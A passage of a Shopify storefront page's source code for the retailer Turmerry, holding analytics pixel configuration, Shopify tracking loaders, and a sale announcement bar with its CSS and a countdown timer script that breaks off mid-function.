r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25597771885,storefrontBaseUrl: "https://www.turmerry.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1732608109","configuration":"{\"accountID\":\"turmerry.myshopify.com\",\"devRefreshedAt\":\"2026-01-19T20:37:34.567Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1612677229","configuration":"{\"siteId\":\"0e5fd6b2\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1558610029","configuration":"{\"publicKey\":\"pub_1056419d6b04911da0d9\",\"apiUrl\":\"https:\\\/\\\/tracking.refersion.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0fb80394591dba97de0fece487c9c5e4","type":"APP","apiClientId":147004,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1536458861","configuration":"{\"subdomain\": \"turmerry\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1237352557","configuration":"{\"accountID\":\"LZ2qsF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089634413","configuration":"{\"account_ID\":\"78221\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/turmerry.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"352780397","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4QJ3FDQ9JZ\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/whQmCLuL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/DYMzCLeK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/o6OzCLiL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/ULB2CLSK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/wbSICL2K380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/Ew9ECL6L380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/QtXkCLqK380bEIbju9IC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"276267117","configuration":"{\"pixelCode\":\"CNGF3EBC77U7TMKFGDRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188481645","configuration":"{\"storeHandle\":\"turmerry.myshopify.com\", \"publisherId\": \"FFBFC53C\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":150871605249,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"12910701","configuration":"{\"campaignID\":\"14861\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/8a4a99d7bdb9cfd92d607be794fac1f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"11436141","configuration":"{\"northbeamId\": \"ca7fbada-1dbd-4d19-a44a-55fa442b7675\", \"collectorDomain\": \"i.turmerry.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46c2d6352a678fc6581f4bd0bc772e1","type":"APP","apiClientId":3188721,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118751341","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Gale Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Turmerry","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"turmerry.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.turmerry.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.turmerry.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25597771885","storefrontBaseUrl":"https:\/\/www.turmerry.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556735234157,"requestId":"d3228b3e-fc8f-4aab-b5eb-57e83a0f68a2-1769267425"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25597771885,
      theme_id: 138656743533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.turmerry.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.turmerry.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.turmerry.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25597771885,"isMerchantRequest":null,"themeId":138656743533,"themeCityHash":"16929840937635402729","contentLanguage":"en","currency":"USD","eventMetadataId":"0acd5ca1-4eb5-493b-9613-b659c99626ab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556735234157,"requestId":"d3228b3e-fc8f-4aab-b5eb-57e83a0f68a2-1769267425","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.turmerry.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.turmerry.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25597771885"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="138656743533"
  data-theme-name="Wokiee"
  data-theme-version="2.3.2 shopify 2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.turmerry.com/api/collect"
></script>
</head>
<body class="pagearticle.custom-sidebar-h2" 
  id="same_product_height" data-type="not_same_width"
  >
  
  
  <section id="shopify-section-announcement-bar-new" class="shopify-section"><div id="mw-ab-announcement-bar-new"
       class="mw-ab"
       hidden
       style="
         --mw-ab-bg: #2f6e78;
         --mw-ab-text: #ffffff;
         --mw-ab-max: 1180px;
         --mw-ab-top-margin: 0px;

         --mw-ab-pad-y: 10px;
         --mw-ab-pad-x: 10px;

         --mw-ab-heading-size: 24px;
         --mw-ab-heading-line: 20px;
         --mw-ab-heading-weight: 500;

         --mw-ab-text-size: 15px;
         --mw-ab-text-line: 18px;
         --mw-ab-text-weight: 700;

         --mw-ab-counter-bg: #ffffff;
         --mw-ab-counter-text: #1d4751;

         --mw-ab-btn-bg: #ffffff;
         --mw-ab-btn-text: #2f6e78;
       "
       data-display-mode="first_active"
  >
    <div class="mw-ab__inner"><div class="mw-ab__block"
             data-block-id="announcement_pretCf"
             data-start-date="2026-01-18"
             data-start-time="00:00"
             data-end-date="2026-01-19"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_Fk97DJ"
             data-start-date="2026-01-20"
             data-start-time="00:00"
             data-end-date="2026-01-20"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_WXLJM9"
             data-start-date=""
             data-start-time=""
             data-end-date="2026-01-30"
             data-end-time="23:59"
             data-timer-enabled="false"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">HEALTHY SLEEP SALE – 15% OFF Everything + Free Shipping</span></p><p><span class="tttb-nl">No Code Needed – Discount Applies Automatically | Up to 30% OFF Bundles!</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__fallback" hidden><div class="mw-ab__content">
            <div class="mw-announcement-bar__text"></div>
          </div></div>
    </div>
  </div>

  <style>
    
      @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}

    
    
      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

    

    .mw-ab[hidden] { display: none !important; }

    .mw-ab {
      width: 100%;
      background: var(--mw-ab-bg);
      color: var(--mw-ab-text);
      margin-top: var(--mw-ab-top-margin);
    }

    /* No padding unless active */
    .mw-ab__inner {
      max-width: var(--mw-ab-max);
      margin: 0 auto;
      padding: 0;
    }
    .mw-ab.mw-ab--active .mw-ab__inner .mw-ab__block {
      padding: var(--mw-ab-pad-y) var(--mw-ab-pad-x);
    }

    .mw-ab__link {
      color: inherit;
      text-decoration: none;
      display: block;
    }
    .mw-ab__link:hover p {
      color: #ffffff;
    }

    .mw-ab__content {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 16px;
    }

    /* Legacy class wrapper */
    .mw-announcement-bar__text {
      text-align: center;
      line-height: 1.4;
    }

    /* Legacy heading class */
    .pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
      letter-spacing: 0.5px;
      font-family: "\"Abril Fatface\"", sans-serif;
    }

    /* Paragraphs in the legacy wrapper */
    .mw-announcement-bar__text p {
      margin: 2px 0 0;
      font-size: var(--mw-ab-text-size);
      line-height: var(--mw-ab-text-line);
      font-weight: var(--mw-ab-text-weight);
      font-family: "\"Open Sans\"", sans-serif;
    }
    .mw-announcement-bar__text p.pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
    }

    .mw-ab__button {
      display: inline-block;
      margin-left: 12px;
      padding: 3px 8px;
      border-radius: 4px;
      background: var(--mw-ab-btn-bg);
      color: var(--mw-ab-btn-text);
      font-size: 12px;
      line-height: 1.2;
      vertical-align: middle;
      white-space: nowrap;
    }

    .mw-ab__timer {
      display: flex;
      gap: 6px;
      align-items: center;
      justify-content: center;
      flex-wrap: nowrap;
    }

    .mw-ab__t {
      padding: 6px 8px;
      border-radius: 4px;
      background: var(--mw-ab-counter-bg);
      color: var(--mw-ab-counter-text);
      box-shadow: inset 0 0 2px rgba(0,0,0,0.35);
      text-align: center;
      min-width: 48px;
    }

    .mw-ab__t-digit {
      display: block;
      font-size: 16px;
      font-weight: 700;
      line-height: 1;
      margin-bottom: 4px;
    }

    .mw-ab__t-label {
      display: block;
      font-size: 11px;
      line-height: 1;
      opacity: 0.9;
      text-transform: uppercase;
    }

    @media (max-width: 679px) {
      .mw-ab__content { flex-direction: column; gap: 10px; }
      .mw-ab__t { padding: 5px 6px; min-width: 44px; }
      .mw-ab__t-digit { font-size: 14px; }
      .mw-ab__t-label { font-size: 10px; text-transform: none; }
    }
  </style>
<style>
       
    
       #mw-announcement-bar {
         width: 100%;
         max-width:px;
         margin:auto;
         padding: 10px;
         text-align: center;
         line-height: 1.5;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-box-align: center;
         -webkit-align-items: center;
             -ms-flex-align: center;
                 align-items: center;
       }
       .mw-annoucement-container{
       background:#2f6e78;
       }
    
       .mw-announcement-bar__text p {
       margin-top: 2px;
       font-size: 15px;
       line-height: 18px;
       font-weight: 700;
       font-family: 'Open Sans', sans-serif;
       }
       .pf-announcement-heading {
       font-size: 24px  !important;
       line-height: 20px  !important;
       font-weight: 500  !important;
       color: #ffffff;
       font-family: 'Abril Fatface', sans-serif  !important;
       letter-spacing: 1px;
       margin-top: 0px  !important;
       }

       .mw-announcement-bar__link {
         text-decoration: none;
         color: #ffffff;
       }

       .mw-announcement-bar__text {
         width: 100%;
       }

       .mw-announcement-bar__text a:link,
       .mw-announcement-bar__text a:visited {
         text-decoration: underline;
         color: #ffffff;
       }

       .mw-announcement-bar__timer {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         margin-left: 15px;
       }

       .mw-announcement-bar__timer__value {
         padding: 5px;
         border-radius: 3px;
         background: #ffffff;
         color: #1d4751;
         box-shadow: 0px 0px 3px #0000008f inset;

       }

       .mw-announcement-bar__timer__value:not(:last-child) {
         margin-right: 5px;
       }

       .mw-announcement-bar__timer__digit {
         display: block;
         font-size: 18px;
         font-weight: bold;
         line-height: 1;
         margin-bottom: 5px;
       }

       .mw-announcement-bar__timer__label {
         display: block;
         font-size: 12px;
         font-weight: light;
         text-transform: uppercase;
         line-height: 1;
       }
    .tt_tb_snb {
       color: #2f6e78;
       background: #ffffff;
       padding: 2px 5px;
       margin: auto;
       /*margin-left: 10px;*/
       margin-top: 5px;
       transition: ease-in .1s;
       width: fit-content;
    display: block;
       }

       .tt_tb_snb:hover {
       background: #e6e6e6;
       color: #2f6e78;
       }
     .tt-top-sub-h {
       font-size: 18px;
       line-height: 28px;
       font-family: 'Merriweather';
       font-weight: 700;
       }

       .tt-top-sub-h:before {
       content: "(";
       }

       .tt-top-sub-h:after {
       content: ")";
       }
       @media screen and (max-width: 679px) {
         #mw-announcement-bar {
           -webkit-box-orient: vertical;
           -webkit-box-direction: normal;
           -webkit-flex-direction: column;
               -ms-flex-direction: column;
                   flex-direction: column;
           padding: 5px 10px !important;
         }

         .mw-announcement-bar__timer {
           margin-top: 10px;
           margin-left: 0;
         }
         #mw-announcement-bar{
    	flex-direction: column;
         }

         .mw-announcement-bar__text p {
           font-size: 13px !important;
           line-height: 14px !important;
           margin-top: 0px !important;
         }

         .pf-announcement-heading {
           font-size: 24px !important;
           line-height: 30px !important;
         }

         

         .mw-announcement-bar__timer__digit {
           font-size: 14px !important;
         }

         .mw-announcement-bar__timer__value {
           padding: 3px !important;
         }
         .mw-announcement-bar__timer__label {
           text-transform: initial;
           font-size: 10px;
         }
         .tt_tb_snb {
           /*display: inline-block;*/
           /*margin-top: 2px;*/
         }
         /*Adding to make the content size smaller 9/18/2023
         .tt_tb_snb {
       display: inherit !important;
       margin-left: 20px
         }

         .mw-announcement-bar__text p {
       display: inline;
       vertical-align: middle;
         }
          End of the addition 9/18*/
       }
       @media screen and (min-width: 680px) {
       .mw-announcement-bar__text h4, .mw-announcement-bar__text p {
         display: inline;
       }
       .tt_tb_snb {
         display: inherit !important;
       }
       .pf-announcement-heading {
         margin-right: 20px;
       }

       .tt_tb_snb {
         margin-left: 25px;
       }
     }
       /*Added on 9/20/23*/
       #tt_ttb_sale_moto {
         display: block;
         color: #e6e6e6;
         font-size: 24px;
         line-height: 24px;
         font-family: Merriweather, serif !important;
         font-weight: 700;
         font-family: "Courgette", cursive;
       }
  </style>
  <script>
    (function() {
      function pad2(n) { return String(n).padStart(2, "0"); }

      function parseLocalDateTime(dateStr, timeStr) {
        // Device-local timezone parse from YYYY-MM-DD + HH:MM
        if (!dateStr) return null;

        var ds = String(dateStr).trim();
        var parts = ds.split("-");
        if (parts.length !== 3) return null;

        var y = parseInt(parts[0], 10);
        var m = parseInt(parts[1], 10) - 1;
        var d = parseInt(parts[2], 10);

        var hh = 0, mm = 0;
        if (timeStr) {
          var ts = String(timeStr).trim();
          if (ts) {
            var tparts = ts.split(":");
            hh = parseInt(tparts[0] || "0", 10);
            mm = parseInt(tparts[1] || "0", 10);
          }
        }

        var dt = new Date(y, m, d, hh, mm, 0, 0);
        return isNaN(dt.getTime()) ? null : dt;
      }

      function withinWindow(now, startAt, endAt) {
        if (startAt && now < startAt) return false;
        if (endAt && now > endAt) return false;
        return true;
      }

      function renderTimer(elTimer, diffMs, labels) {
        var total = Math.max(0, diffMs);

        var days = Math.floor(total / (1000 * 60 * 60 * 24));
        var hours = Math.floor((total % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((total % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((total % (1000 * 60)) / 1000);

        elTimer.innerHTML =
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + days + '</span><span class="mw-ab__t-label">' + labels.days + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(hours) + '</span><span class="mw-ab__t-label">' + labels.hours + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(minutes) + '</span><span class="mw-ab__t-label">' + labels.minutes + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(seconds) + '</span><span class="mw-ab__t-label">' + labels.seconds + '</span></span>';
      }

      function buildConfig(block) {
        var startDate = block.getAttribute("data-start-date");
        var startTime = block.getAttribute("data-start-time");
        var endDate = block.getAttribute("data-end-date");
        var endTime = block.getAttribute("data-end-time");

        var startAt = parseLocalDateTime(startDate, startTime);
        var endAt = parseLocalDateTime(endDate, endTime);

        return {
          startAt: startAt,
          endAt: endAt,
          timerEnabled: block.getAttribute("data-timer-enabled") === "true",
          resetDaily: block.getAttribute("data-reset-daily") === "true",
          labels: {
            days: block.getAttribute("data-days-label") || "Days",
            hours: block.getAttribute("data-hours-label") || "Hours",
            minutes: block.getAttribute("data-minutes-label") || "Min",
            seconds: block.getAttribute("data-seconds-label") || "Sec"
          }
        };
      }

      function ensureTimer(block, cfg) {
        if (!cfg.timerEnabled) return;

        var timerEl = block.querySelector(".mw-ab__timer");
        if (!timerEl) return;

        if (block._mwInterval) {
          clearInterval(block._mwInterval);
          block._mwInterval = null;
        }

        function countdownTarget(now) {
          if (cfg.resetDaily) {
            var midnight = new Date(now);
            midnight.setHours(24, 0, 0, 0);
            return midnight;
          }
          return cfg.endAt;
        }

        function tick() {
          var now = new Date();

          // Only render timer if block is visible
          if (block.hidden) return;

          var target = countdownTarget(now);
          if (!target || isNaN(target.getTime())) {
            timerEl.hidden = true;
            return;
          }

          var diff = target.getTime() - now.getTime();

          // Countdown ended (non-daily reset) -> hide block
          if (!cfg.resetDaily && diff <= 0) {
            timerEl.hidden = true;
            block.hidden = true;
            return;
          }

          if (cfg.resetDaily && diff < 0) diff = 0;

          timerEl.hidden = false;
          renderTimer(timerEl, diff, cfg.labels);
        }

        tick();
